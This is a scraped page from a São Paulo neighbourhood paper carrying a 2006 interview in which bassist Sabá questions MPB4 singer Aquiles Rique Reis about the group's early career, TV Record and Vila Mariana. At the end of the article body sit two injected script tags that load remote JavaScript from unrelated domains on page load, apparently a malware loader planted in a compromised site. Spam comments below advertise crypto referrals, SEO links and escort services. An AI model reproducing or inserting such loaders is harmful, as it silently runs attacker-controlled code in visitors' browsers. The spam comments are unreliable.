					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://pedacodavila.com.br/">Home</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2800"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2801"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://pedacodavila.com.br/colunas/">Colunas</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://pedacodavila.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://pedacodavila.com.br/quem-somos/">Quem Somos</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
					<form role="search" method="get" class="search-form" action="https://pedacodavila.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
		<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row">
						<div class="col-md-12">
	<article id="post-680" class="post-680 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevista category-memorias-da-vila">
		<div class="news-section-info clearfix">
			<h3 class="section-title">Aquiles Rique Reis por Sabá</h3><!-- .section-title -->
		</div><!-- .news-section-info -->
		<div class="single-news-content">
							<div class="news-image">
					<img width="600" height="400" src="https://media.pedacodavila.com.br/2020/06/4aedaf2e-5e5d5a0eb2efb-saba.jpg" class="img-responsive wp-post-image wp-stateless-item" alt="Aquiles Rique Reis por Sabá" decoding="async" fetchpriority="high" srcset="https://media.pedacodavila.com.br/2020/06/4aedaf2e-5e5d5a0eb2efb-saba.jpg 600w, https://media.pedacodavila.com.br/2020/06/4aedaf2e-5e5d5a0eb2efb-saba-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2020/06/4aedaf2e-5e5d5a0eb2efb-saba.jpg" />				</div><!-- .news-image -->
							<div class="news-detail clearfix">
				<div class="entry-meta">  
								<span class="posted-date">
				<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/" rel="bookmark"><time class="entry-date published" datetime="2020-03-02T16:02:00-03:00">02/03/2020</time><time class="updated" datetime="2025-11-12T11:45:13-03:00">12/11/2025</time></a>
			</span>
																	
				</div><!-- .entry-meta -->
				<div class="news-content editor-content-entry">
					<div class="at-above-post addthis_tool" data-url="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/"></div><p style="text-align:center"><strong><span style="font-size:14px">Convidamos o contrabaixista Sabá para enriquecer a entrevista com o integrante do grupo vocal MPB4. O encontro, que aconteceu no Barxarél, trouxe à tona a época mais efervecente da música popular brasileira, em que grandes cantores e compositores chegavam à cidade de São Paulo com o sonho de se apresentar no programa &#8220;Fino da Fossa&#8221;, na TV Record. Neste bate-papo descontraído, conheça um pouco mais sobre esta e outras histórias de dois notáveis músicos, que também são apaixonados pela Vila Mariana!</span></strong></p>
<p><strong>Sabá:</strong><em>O início de minha carreira já faz um tempinho, lá pela década de 40, 50&#8230; E a do MPB4?</em></p>
<p><strong>Aquiles: </strong>Mais para frente, lá pela década de 60. A gente era fã absoluto de &#8220;Os Cariocas&#8221;, também do &#8220;Tamba Trio&#8221; e &#8220;Os Farroupilhas&#8221;. Como grupo vocal éramos encantados com abertura das vozes, com as harmonias e as harmonizações, aquelas coisas moderníssimas que tinham na época. A gente morava em Niterói e era nosso espelho justamente esse pessoal que fazia música vocal no início dos anos 60. Até que no início de 62, mais ou menos, também nos profissionalizamos.</p>
<p><strong>Sabá:</strong><em>Você já estava nesse primeiro grupo?</em></p>
<p><strong>Aquiles:</strong> Já&#8230; Era um grupo de estudantes lá em Niterói que fazia política universitária, chamava-se Centro Popular de Cultura e era ligado à UNE. Começamos como um grupo de teatro, fazendo apresentações em praça pública, sindicatos, em porta de fábrica&#8230; A gente começou com esse grupo que fazia política através da arte. Foi assim até 64, quando em abril houve o golpe militar e evidentemente junto com o movimento estudantil, os CPCs foram extintos. A gente se chamava na época &#8220;Quarteto do CPC&#8221;. Quando ocorreu o golpe, ficamos com esse quarteto meio sem saber o que fazer. Até que em julho de 65 resolvemos, numas férias escolares, sair de Niterói e vir para São Paulo, com um objetivo meio maluco de tentar cantar no programa &#8220;Fino da Bossa&#8221;. Na época era o que tinha de mais extraordinário em matéria de música. Viemos para cá para ficar até o final do mês, quando voltaríamos a Niterói para continuarmos nossos estudos e atividades. Só que, ao chegar em São Paulo, a gente conheceu um cara que foi marcante na nossa carreira, o Chico de Assis, ligado ao teatro, à música, à televisão. Ele nos acompanhou nesse início e nos apresentou ao Chico Buarque, nos juntou ao Quarteto em Cy, preparou o <em>pout-porri</em> de sambas antigos. Ele nos levou até os bastidores do teatro Record e nos apresentou aos dois diretores do &#8220;Fino da Bossa&#8221;, o Manoel Carlos, hoje o autor de novela da TV Globo e o Nilton Travesso. Eles se encantaram com as apresentações dos dois quartetos vocálicos e nos programaram para o programa daquela noite. Pouca gente sabe disso, mas na época o &#8220;Fino da Bossa&#8221; era dividido em duas partes: uma só para o público que estava no teatro e a outra: que era gravada em <em>vídeo tape</em> e levada à televisão. Então as pessoas novas, como a gente, normalmente eram encaixadas pelos diretores na primeira parte, até para testar o público. Só que eles nos colocaram logo na primeira parte que foi gravada, a gente cantou nessa mesma noite esse número longo, com sete minutos de duração e terminamos cantando Elis Regina. Imagine, os moleques caipiras lá de Niterói que chegaram aqui achando que iam cantar no &#8220;Fino da Bossa&#8221; e, em uma semana, conseguindo! Aí no decorrer dessas férias de julho, aparecemos em todos os programas musicais da Record &#8211; na época tinham vários, fizemos também o programa da Hebe Camargo, que na época era da TV Tupi. Em menos de 20 dias, um empresário chamado Moracy Duval já estava querendo nos empresariar. Chamou a gente num canto: &#8220;Olha, essa conversa de que não pode marcar nada para depois de julho, que vocês têm que voltar pra Niterói&#8230; Ou vocês embarcam nessa ou a gente pára por aqui e vocês voltam para casa com o troféu do ‘Fino da Bossa’&#8230;&#8221; O grupo ficou então com essa doce encruzilhada para resolver. Na época, morávamos no hotel Normandi, um grande hotel na época, por conta da Record. Passamos uma noite tomando cerveja no botequim que tinha na outra esquina, em frente ao hotel, decidindo se a gente tinha coragem de peitar esse desafio&#8230; Isso foi em 1965! Aí decidimos: ir para Niterói sim, mas para comunicar às famílias que íamos largar aquele troço todo lá e voltar para São Paulo. O que a gente queria era cantar!</p>
<p><strong>P.daVila: </strong><em>Qual era a sua idade?</em></p>
<p>Aquiles: Eu tinha 17 anos&#8230;Na época meu pai precisou dar um documento para o Rui, que era o mais velho do grupo. Era ele quem representava o meu pai para eu poder entrar nos lugares.</p>
<p><strong>Sabá: </strong><em>Todos são do Rio de Janeiro?</em></p>
<p><strong>Aquiles:</strong> Nascido em Niterói, só eu. Os outros são do interior do estado do Rio. Há dois anos, o Rui saiu e entrou o compositor Dalmo Medeiros que é também um cara ligado ao vocal, participou do &#8220;Céu da Boca&#8221;.</p>
<p><strong>Sabá:</strong><em>Dá uma saudade imensa&#8230;</em></p>
<p><strong>Aquiles: </strong>Ah, aquela geração&#8230; Naquele momento calhou de estar aparecendo ao mesmo tempo uma geração fantástica de compositores e intérpretes e um pessoal da música instrumental. Uma coincidência muito grande&#8230; Nós músicos vivenciamos uma coisa privilegiada que foi estarmos todos surgindo ao mesmo tempo. Eu sempre digo que isso é uma coisa muito difícil de acontecer, porque naquele momento ainda existia uma televisão voltada para a música, como era a TV Record. É bom que se frise que falo da TV Record do Paulo Machado de Carvalho e não da de hoje, do Bispo Macedo. Não tenho nada contra, mas naquele momento tinha tudo a favor, porque a TV Record tratava a música com o respeito que ela merece. Hoje em dia, infelizmente, a televisão não dá à música a mesma dignidade e importância daquela época. Todos surgiram naquele momento, cada um vindo de um lugar, Caetano, Gil, Chico Buarque (que já morava aqui em São Paulo), o Baden Powell, a Elis Regina, que vinha do Rio Grande do Sul, o Jair Rodrigues e nós. Era uma geração de músicos extremamente competentes que surgiram no momento em que a televisão abria as portas e botava esse povo lá dentro para o público conhecer. Então essa felicidade de momento dificilmente surgirá de novo.</p>
<p><strong>Pedaço da Vila:</strong><em>Como você vê a MPB de hoje comparada com a do passado?</em></p>
<p><strong>Aquiles: </strong>Naquela época o grande talento logo estava na boca do povo. Hoje em dia, um cara bom leva 15, 20 anos se conseguir vir a fazer sucesso. O Lenini, o Chico César, o Zeca Baleiro quando estouraram já eram veteranos. Se falava da nova geração que está surgindo&#8230; Eu conheço o Lenini há 20 anos e ele sempre fez essa música maravilhosa, só que não há espaço pra esse tipo de música. Até hoje o Celso Viáfora, que é nosso amigo e grande compositor, o próprio Vicente Barreto, não recebeu o reconhecimento do grande público porque não têm onde aparecer.</p>
<p><strong>Sabá: </strong><em>Eu cheguei a largar tudo para pertencer a um grupo que acompanhava artista famoso. Primeiro foi com Elis Regina e uma fase longa com o Wilson Simonal. E vocês?</em></p>
<p><strong>Aquiles:</strong>Não, a gente teve um tempo no início da carreira que cantou muito com Chico Buarque, mas nunca deixamos de ter a nossa carreira paralela. O Chico não fazia show que não fosse com a gente. Tínhamos nossa agenda e a agenda com o Chico. No programas da Record, alguns diziam &#8220;Pô, será que não dava para vocês fazerem um coro pro fulano?&#8221;. E a gente aceitava desde que pudéssemos cantar uma música, sozinhos.</p>
<p><strong>P.daVila:</strong><em> E a busca pelo repertório?</em></p>
<p><strong>Aquiles:</strong> Naquela época o compositor compunha e dava para o intérprete cantar. Agora o compositor compõe para ele próprio cantar. Então você hoje vai pedir uma música para o Chico Buarque, ele diz: &#8220;As poucas músicas que eu fiz vou gravar no meu disco&#8221;. Você pede uma música pro Caetano, ele diz: &#8220;Pô, não&#8230; Eu estou preparando meu disco que vou lançar daqui seis anos&#8221;&#8230; Então, agora você tem um repertório muito bom, muito variado, das pessoas mais novas que não param de surgir. Mas, hoje em dia, você enfrenta uma outra barreira que é da dificuldade de convencer uma gravadora de que deve gravar um disco com músicas inéditas. As gravadoras tiram a fórmula de que &#8220;música inédita não interessa&#8221;. Por isso essa proliferação muito saudável dos pequenos selos de gravação. Atualmente, com a tecnologia, um bom programa de computador, você grava um disco em casa com um quarto cheio de travesseiro, cobertor pendurado na parede pra amortecer o som. Assim você é capaz de fazer um bom disco. Porque se depender das grandes gravadoras, você acaba não lançando. Era para termos lançado nosso DVD no ano passado. Só que não encontramos gravadora, então resolvemos fazer num esquema quase independente. Quando já estávamos na semana de gravar o show, que a gente já tinha um esquema mais ou menos armado, quase em cooperativa, surgiu uma grande gravadora que se interessou em pegar o projeto. Por quê? Porque tem poucas músicas inéditas&#8230; No DVD a gente faz um apanhado da nossa carreira, então isso interessa. O público acaba ficando feliz&#8230; É um número redondo, 40 anos. O cara compra para ver um retrospecto de sua vida. A gente aproveitou para fazer uma coisa que está se fazendo muito agora, convidar músicos conhecidos. Então nosso DVD tem participações importantíssimas, desde do próprio Chico Buarque, o Quarteto em Cy, o Cauby Peixoto, o Milton Nascimento, o Zeca Pagodinho e uma cantora nova para quem temos dado apoio que é Roberta Sá, uma carioca, muito boa.</p>
<p><strong>Sabá:</strong><em>E como veio parar na nossa Vila Mariana?</em></p>
<p><strong>Aquiles: </strong>Pelas voltas que o mundo dá. Lá no Rio tive filhos, me separei e depois de muito tempo, me casei com uma paulista. Ela trabalha aqui, é bióloga e, por isso, não podia sair de São Paulo. E eu falei: &#8220;então saio eu&#8221;. No meu trabalho a gente não tem pouso certo, vai aonde contratam. Sair de São Paulo ou do Rio para fazer show é indiferente. Aí vim direto para Vila Mariana, além de dar aulas no Arqui, ela havia passado num concurso do Instituto Biológico. Agora parou de lecionar porque nasceu nossa filhinha Isabela que está com dois anos e dez meses. Estou aqui há treze anos, minha vida se resume à Vila Mariana. Ando muito a pé, caminho no parque&#8230; Eu pego engarrafamento quando vou ao Rio, aqui não pego: o dentista é ali, o barbeiro é ali, a banca de jornal é ali, o botequim é aqui. Minha vida é esta, não quero mais nada&#8230;</p>
<p><strong>P.daVila: </strong>O MPB4 tem algum show agendado?</p>
<p><strong>Aquiles:</strong> Não, estamos batalhando para fazer o show de lançamento do DVD. Já estamos calejados, se fossemos nos abater pela primeira dificuldade &#8230;</p>
<p><strong>Sabá: </strong><em>E como são feitos os contatos para shows?</em></p>
<p><strong>Aquiles: </strong>Deixamos de ter o empresário e resolvemos nós mesmos nos gerenciarmos. Escolhemos o Miltinho ele quem gerencia toda a nossa agenda, toda a nossa vida profissional. Ele se acha pelo telefone 021 2259-5512. É a melhor maneira de contratar o MPB4 para abrilhantar a sua festa!</p>
<p>Edição 54 &#8211; Set/2006</p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/"></div><!-- AddThis Share Buttons generic via filter on the_content -->				</div><!-- .news-content -->							        
			</div><!-- .news-detail.clearfix -->
		</div><!-- .single-news-content -->
	</article><!-- #post-680 -->
</div>
		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pedacodavila.com.br/entrevista/luis-antonio-correa-de-costa-miller/" rel="prev">Luis Antonio Corrêa de Costa (Miller)</a></div><div class="nav-next"><a href="https://pedacodavila.com.br/entrevista/ailton-pinto-alves-filho/" rel="next">Ailton Pinto Alves Filho</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
		
<div class="col-md-12">
	<div id="comments" class="comments-area">
					<h3 class="comments-title">
				76 comentários sobre &ldquo;<span>Aquiles Rique Reis por Sabá</span>&rdquo;			</h3><!-- .comments-title -->

			
			<ol class="comment-list">
						<li id="comment-5628" class="comment even thread-even depth-1">
			<article id="div-comment-5628" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/351e19867d2dd0ef89ff1340e1111a39?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/351e19867d2dd0ef89ff1340e1111a39?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://accounts.binance.com/en/register?ref=W0BCQMF1" class="url" rel="ugc external nofollow">sign up for binance</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-5628"><time datetime="2024-05-18T13:17:32-03:00">18/05/2024 às 13:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your article helped me a lot, is there any more related content? Thanks!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-50887" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-50887" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6d3f19079b9dd56bd3580e294d0d2bdb?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d3f19079b9dd56bd3580e294d0d2bdb?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://accounts.binance.com/ru/register-person?ref=V3MG69RO" class="url" rel="ugc external nofollow">Зарегистрируйтесь, чтобы получить 100 USDT</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-50887"><time datetime="2024-10-02T08:42:30-03:00">02/10/2024 às 08:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Can you be more specific about the content of your article? After reading it, I still have some doubts. Hope you can help me.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-67350" class="comment even thread-even depth-1">
			<article id="div-comment-67350" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/327fbde21ac62e8204fab36d9d9ccf56?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/327fbde21ac62e8204fab36d9d9ccf56?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.ecobij.nl/about/" class="url" rel="ugc external nofollow">eco blankets</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-67350"><time datetime="2024-11-14T06:04:55-03:00">14/11/2024 às 06:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi there! Do you know if they make any plugins<br />
to help with SEO? I&#8217;m trying to get my blog to rank for some targeted keywords but I&#8217;m<br />
not seeing very good results. If you know of<br />
any please share. Thank you! You can read similar article here:<br />
<a href="https://www.ecobij.nl/about/" rel="nofollow ugc">Warm blankets</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-89013" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-89013" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d42061582a33eccc55b795c1f651fe4f?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/d42061582a33eccc55b795c1f651fe4f?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.binance.com/join?ref=P9L9FQKY" class="url" rel="ugc external nofollow">Binance美国注册</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-89013"><time datetime="2024-12-31T06:49:14-03:00">31/12/2024 às 06:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Can you be more specific about the content of your article? After reading it, I still have some doubts. Hope you can help me.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-117910" class="comment even thread-even depth-1">
			<article id="div-comment-117910" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e5c9711e3a44707ceb68a020312edd49?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5c9711e3a44707ceb68a020312edd49?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://codeofdestiny.art/?page_id=22" class="url" rel="ugc external nofollow">Avery</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-117910"><time datetime="2025-03-13T01:26:32-03:00">13/03/2025 às 01:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good day! Do you know if they make any plugins to help with Search Engine Optimization? I&#8217;m trying to get my<br />
blog to rank for some targeted keywords but I&#8217;m not seeing<br />
very good success. If you know of any please share. Many thanks!<br />
You can read similar article here: <a href="https://codeofdestiny.art/?page_id=22" rel="nofollow ugc">Change your life</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-125751" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-125751" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/20c8a9f3182f20c92c5fd3642f214618?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/20c8a9f3182f20c92c5fd3642f214618?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.reddit.com/r/LovedByCreators/comments/1fxvfud/how_the_youtube_algorithm_works/" class="url" rel="ugc external nofollow">Francisco</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-125751"><time datetime="2025-03-26T18:23:56-03:00">26/03/2025 às 18:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am extremely inspired along with your writing abilities and also with the format for your blog. Is this a paid subject or did you customize it your self? Anyway keep up the nice high quality writing, it&#8217;s rare to see a great weblog like this one these days. I like pedacodavila.com.br ! It&#8217;s my: <a href="https://www.reddit.com/r/LovedByCreators/comments/1fkcmfr/leonardo_ai_vs_midjourney_ai_art_generator/" rel="nofollow ugc">Leonardo AI x Midjourney</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-126148" class="comment even thread-even depth-1">
			<article id="div-comment-126148" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/93ab2983caf34ff93d0daedc5bec875b?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/93ab2983caf34ff93d0daedc5bec875b?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.reddit.com/r/LovedByCreators/comments/1fxuy20/how_the_tiktok_algorithm_work/" class="url" rel="ugc external nofollow">Thu</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-126148"><time datetime="2025-03-27T06:50:24-03:00">27/03/2025 às 06:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am extremely impressed with your writing abilities and also with the format in your blog. Is that this a paid topic or did you modify it yourself? Anyway stay up the excellent high quality writing, it&#8217;s uncommon to look a great weblog like this one nowadays. I like pedacodavila.com.br ! My is: <a href="https://www.reddit.com/r/LovedByCreators/comments/1gsbbhb/blaze_ai_review_aipowered_content_creation_tool/" rel="nofollow ugc">Blaze AI</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-142485" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-142485" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac5b4f06f6f88dab8e335e5a6bc5d2fc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac5b4f06f6f88dab8e335e5a6bc5d2fc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.ankara.sex" class="url" rel="ugc external nofollow">Glamorous Greenpark Encounters</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-142485"><time datetime="2025-04-22T21:42:19-03:00">22/04/2025 às 21:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>İlk defa bir escort sitesinde bu kadar detaylı ve kullanıcı dostu filtreleme gördüm. <strong>Ankara escort</strong> kategorisindeki çeşitlilik çok etkileyici.<!--f473a6a3-a3b5-4813-bd1e-c60cc637c966--></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-142494" class="comment even thread-even depth-1">
			<article id="div-comment-142494" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac5b4f06f6f88dab8e335e5a6bc5d2fc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac5b4f06f6f88dab8e335e5a6bc5d2fc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.ankara.sex" class="url" rel="ugc external nofollow">Professional Escort for Ankara Events</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-142494"><time datetime="2025-04-22T21:49:18-03:00">22/04/2025 às 21:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yenimahalle, Etlik, Sincan gibi merkez dışı bölgelerde bile kaliteli escort profilleri görmek şaşırtıcıydı. <strong>Ankara escort</strong> ağını iyi kurmuşlar.<!--3033b188-d3b6-4d67-af9b-46322ec7cd71--></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-143435" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-143435" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac5b4f06f6f88dab8e335e5a6bc5d2fc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac5b4f06f6f88dab8e335e5a6bc5d2fc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.ankara.sex" class="url" rel="ugc external nofollow">Gentle Companions for Gentlemen</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-143435"><time datetime="2025-04-23T13:52:20-03:00">23/04/2025 às 13:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Çankaya’da gerçek bir deneyim yaşamak istiyorsanız bu siteyi mutlaka değerlendirin. Her profilde özen ve profesyonellik var.<!--8401ceea-8988-4392-bdd9-6fbed5b3ccd2--></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-147445" class="comment even thread-even depth-1">
			<article id="div-comment-147445" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac5b4f06f6f88dab8e335e5a6bc5d2fc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac5b4f06f6f88dab8e335e5a6bc5d2fc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.escortsitesiseo.com" class="url" rel="ugc external nofollow">Ankara Escort Premium</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

